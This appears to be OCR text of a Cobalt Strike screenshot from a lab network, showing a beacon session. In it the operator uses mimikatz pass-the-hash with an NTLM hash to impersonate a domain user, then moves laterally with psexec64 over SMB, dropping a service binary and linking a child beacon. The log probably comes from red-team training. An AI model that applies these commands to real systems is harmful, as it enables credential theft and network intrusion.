 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2
10.10.17.164 10.10.17.132 http-80 nlamb * WKSTN-2
Event Log X Listeners X Beacon 10.10.17.231@4732 X Web Log X Beacon 10.10.17.132@3076 X Scripts X
max beacon> pth .\Administrator b423cdd3ad21718de4490d9344afef72
[+] host called home, sent: 23 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:. /ntlm:b423cdd3ad21718de4490d9344afef72 /run:"%COMSPEC% /c echo df612d91868 > \\.\pipe\05d853" command
[+] host called home, sent: 297583 bytes
[+] received output:
user : Administrator
domain : .
program : C:\Windows\system32\cmd.exe /c echo df612d91868 > \\.\pipe\05d853
impers. : no
NTLM : b423cdd3ad21718de4490d9344afef72
| PID 3136
| TID 2216
| LSA Process is now R/W
| LUID 0 ; 1569789 (00000000:0017f3fd)
\_ msv1_0 - data copy @ 00000204A1E10FB0 : OK !
\_ kerberos - data copy @ 00000204A14A6388
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000204A159E0B8 (32) -> null
[+] host called home, sent: 8 bytes
[+] Impersonated DEV\nlamb
max beacon> jump psexec64 srv-2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on srv-2 via Service Control Manager (\\srv-2\ADMIN$\f9f942b.exe)
[+] host called home, sent: 315470 bytes
[+] received output:
Started service f9f942b on srv-2
[+] established link to child beacon: 10.10.17.68
[WKSTN-2] nlamb */3076 (x64)
beacon>